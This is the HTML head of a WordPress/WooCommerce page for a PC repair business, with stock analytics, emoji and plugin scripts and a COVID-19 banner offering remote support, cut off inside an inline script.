

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://empirepcrepair.com/business/
body_size: 15651
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://empirepcrepair.com/xmlrpc.php">
	<title>business &#8211; Empirepcrepair.com</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Empirepcrepair.com &raquo; Feed" href="https://empirepcrepair.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Empirepcrepair.com &raquo; Comments Feed" href="https://empirepcrepair.com/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.8.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-18585546-3"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.8.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-18585546-3',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-18585546-3', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/empirepcrepair.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='otw_grid_manager-css' href='https://empirepcrepair.com/wp-content/plugins/content-manager-light/include/otw_components/otw_grid_manager_light/css/otw-grid.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://empirepcrepair.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://empirepcrepair.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.4.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://c0.wp.com/p/woocommerce/4.3.4/packages/woocommerce-blocks/build/vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://c0.wp.com/p/woocommerce/4.3.4/packages/woocommerce-blocks/build/style.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mvvwb-style-css' href='https://empirepcrepair.com/wp-content/plugins/booking-for-woocommerce/assets/css/style.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://empirepcrepair.com/wp-content/plugins/bookings-and-appointments-for-woocommerce/resources/css/jquery-ui.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ph_booking_style-css' href='https://empirepcrepair.com/wp-content/plugins/bookings-and-appointments-for-woocommerce/resources/css/ph_booking.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpedon-css' href='https://empirepcrepair.com/wp-content/plugins/easy-paypal-donation/assets/css/wpedon.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='gabfire-widget-css-css' href='https://empirepcrepair.com/wp-content/plugins/gabfire-widget-pack/css/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='simple-banner-style-css' href='https://empirepcrepair.com/wp-content/plugins/simple-banner/simple-banner.css?ver=2.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/4.3.4/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/4.3.4/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/4.3.4/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='modality-css' href='https://empirepcrepair.com/wp-content/themes/modality/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://empirepcrepair.com/wp-content/themes/modality/css/bootstrap.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://empirepcrepair.com/wp-content/themes/modality/css/animate.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='modality-responsive-css' href='https://empirepcrepair.com/wp-content/themes/modality/css/responsive.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='modality-body-font-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cvietnamese&#038;ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='modality-menu-font-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cvietnamese&#038;ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='modality-logo-font-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cvietnamese&#038;ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rpt-css' href='https://empirepcrepair.com/wp-content/plugins/dk-pricr-responsive-pricing-table/inc/css/rpt_style.min.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-general_foundicons-css' href='https://empirepcrepair.com/wp-content/plugins/content-manager-light/include/otw_components/otw_shortcode/css/general_foundicons.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-social_foundicons-css' href='https://empirepcrepair.com/wp-content/plugins/content-manager-light/include/otw_components/otw_shortcode/css/social_foundicons.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-jquery-ui-css' href='https://empirepcrepair.com/wp-content/plugins/content-manager-light/include/otw_components/otw_shortcode/css/jquery-ui-1.9.1.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-css' href='https://empirepcrepair.com/wp-content/plugins/content-manager-light/include/otw_components/otw_shortcode/css/otw_shortcode.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/8.8.5/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.4.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://empirepcrepair.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.8.1" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/empirepcrepair.com","hash_tracking":"false","ua":"UA-18585546-3","v4_id":""};/* ]]> */
</script>
<script type="text/javascript" id="spbc_cookie-js-extra">
/* <![CDATA[ */
var spbcPublic = {"_ajax_nonce":"c286ec7746","_rest_nonce":"647e0ad1fc","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/empirepcrepair.com\/wp-json\/","data__set_cookies":"1","data__set_cookies__alt_sessions_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://empirepcrepair.com/wp-content/plugins/security-malware-firewall/js/spbc-cookie.min.js?ver=2.81.2" id="spbc_cookie-js"></script>
<script type="text/javascript" src="https://empirepcrepair.com/wp-content/plugins/bookings-and-appointments-for-woocommerce/resources/js/ph-booking-genaral.js?ver=6.4.3" id="ph_booking_general_script-js"></script>
<script type="text/javascript" id="simple-banner-script-js-extra">
/* <![CDATA[ */
var scriptParams = {"version":"2.10.1","hide_simple_banner":"no","simple_banner_position":"","header_margin":"","header_padding":"","simple_banner_text":"COVID-19 NOTICE: We've closed our repair centers but still offer remote support and limited onsite assistance. For support, please send an email to support@empirepcrepair.com or text us only at 716.438.7556. If you call, we will not be able to answer. Thank you!","pro_version_enabled":"","disabled_on_current_page":"","debug_mode":"","id":"41","disabled_pages_array":[],"is_current_page_a_post":"","disabled_on_posts":"","simple_banner_font_size":"","simple_banner_color":"#ff0000","simple_banner_text_color":"","simple_banner_link_color":"","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","wp_body_open_enabled":"","wp_body_open":"1","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://empirepcrepair.com/wp-content/plugins/simple-banner/simple-banner.js?ver=2.10.1" id="simple-banner-script-js"></script>
<script async defer type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js"></script>
<script type="text/javascript" src="https://empirepcrepair.com/wp-content/themes/modality/js/bootstrap.js?ver=6.4.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://empirepcrepair.com/wp-content/themes/modality/js/jquery.smartmenus.js?ver=6.4.3" id="jquery-smartmenus-js"></script>
<script type="text/javascript" src="https://empirepcrepair.com/wp-content/themes/modality/js/jquery.smartmenus.bootstrap.js?ver=6.4.3" id="jquery-smartmenus-bootstrap-js"></script>
<script type="text/javascript" src="https://empirepcrepair.com/wp-content/themes/modality/js/imgLiquid.js?ver=6.4.3" id="imgLiquid-js"></script>
<script type="text/javascript" src="https://empirepcrepair.com/wp-content/themes/modality/js/modernizr.js?ver=6.4.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://empirepcrepair.com/wp-content/themes/modality/js/stickUp.js?ver=6.4.3" id="stickUp-js"></script>
<script type="text/javascript" src="https://empirepcrepair.com/wp-content/themes/modality/js/sticky.js?ver=6.4.3" id="modality-sticky-js"></script>
<script type="text/javascript" src="https://empirepcrepair.com/wp-content/themes/modality/js/wow.js?ver=6.4.3" id="wow-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://empirepcrepair.com/wp-content/themes/modality/js/html5.js?ver=6.4.3" id="modality-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://empirepcrepair.com/wp-content/plugins/dk-pricr-responsive-pricing-table/inc/js/rpt.min.js?ver=5.1.6" id="rpt-js"></script>
<script type="text/javascript" id="icwp-wpsf-shield-notbot-js-extra">
/* <![CDATA[ */
